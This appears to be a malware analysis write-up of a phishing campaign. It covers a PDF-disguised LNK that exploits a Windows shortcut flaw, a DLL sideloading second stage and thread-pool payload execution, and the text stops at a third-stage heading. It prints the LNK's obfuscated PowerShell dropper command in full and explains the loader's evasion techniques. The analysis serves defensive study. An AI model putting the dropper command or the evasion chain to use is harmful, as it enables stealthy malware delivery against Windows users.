First Stage
It hasn’t been possible to identify the initial vector through which the sample was spread; however, the analysis indicates a phishing attack. The sample was delivered in a ZIP file, likely named BRICS Report.zip. To enhance its authenticity, the LNK file is disguised as a PDF. Additionally, at some point in the execution chain, it opens a decoy BRICS report.

The attack begins with a malicious LNK file that leverages ZDI-CAN-25373, a Windows shortcut vulnerability. This flaw enables the threat actor to execute commands stealthily by manipulating whitespace within the file structure. To observe all actions performed by the file, it was necessary to use Strings on the file.
> strings "BRICS Report.lnk"


pdf
-w H   -c  ";   ;$lxasggj = (Get-ChildItem -Pa $Home -Re -Inc *'BRICS Report'.zip).fullname;
$214632665758 = [System.IO.File]::OpenRead($lxasggj);
$njjrdrvxi = New-Object byte[] $214632665758.Length;
$214632665758.Read($njjrdrvxi, 0, $njjrdrvxi.Length);
$214632665758.Close();$btaydiyfud=714;
;
$ekglypm='WrITE'+'AlLB'+'YteS';[SysTem.IO.FIle]::$ekglypm($Env:appdata+'\\nrtzrghg.kq', $njjrdrvxi[$btaydiyfud..($btaydiyfud+1453568-1)]);
;
;
TaR -xvf $Env:APPDATA\nrtzrghg.kq -C $Env:Appdata;Sleep -Seconds 4;
;
cmd /c $Env:appdata\4FIA7XZ8-C3GX-N8RX-6S45-TGSJL9YODN94\steam_monitor.exe;"
.\WindowssSystem326Shell32.pdf
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe


Once executed, the LNK file launches a PowerShell script that extracts specific bytes from the ZIP file to create a TAR archive named nrtzrghg.kq in C:\Users\<User>\AppData\Roaming. The contents of this archive are then extracted into the directory 4FIA7XZ8-C3GX-N8RX-6S45-TGSJL9YODN94, revealing the legitimate executable steam_monitor.exe, the malicious DLL crashhandler.dll, and an encrypted payload crashlog.dat. Finally, steam_monitor.exe is executed.
Second Stage

The execution of steam_monitor.exe loads the malicious crashhandler.dll through the exported function CreateInterface.



The DLL implements obfuscated Windows API resolution to avoid exposing functions in the Import Address Table (IAT). The APIs are dynamically resolved as the code executes rather than being loaded at startup. Additionally, some of the resolved APIs are never used and appear to be intentionally included as noise to hinder analysis. The usefull ones are:

- GetModuleFileNameW. Retrieves the full path of the current executable, used to resolve the location of

crashlog.datrelative to it. - VirtualAlloc Reserves and commits a region of memory to stage the encrypted payload prior to execution.
- NtCreateFile Opens a handle to crashlog.dat for reading.
- NtQueryInformationFile Queries file metadata, specifically the file size, to determine how much data needs to be read into memory.
- NtReadFile Reads the contents of
crashlog.datinto the previously allocated memory region. - NtProtectVirtualMemory Modifies the memory protection of the allocated region, transitioning it to executable in preparation for execution.
- CreateEvent Creates an unsignaled event object that will serve as the execution trigger.
- RtlRegisterWait Registers the decrypted payload as a callback tied to the event object, delegating execution to the Windows Thread Pool.
- SetEvent Signals the event, causing the Thread Pool to dispatch the callback and execute the payload.
Third Stage



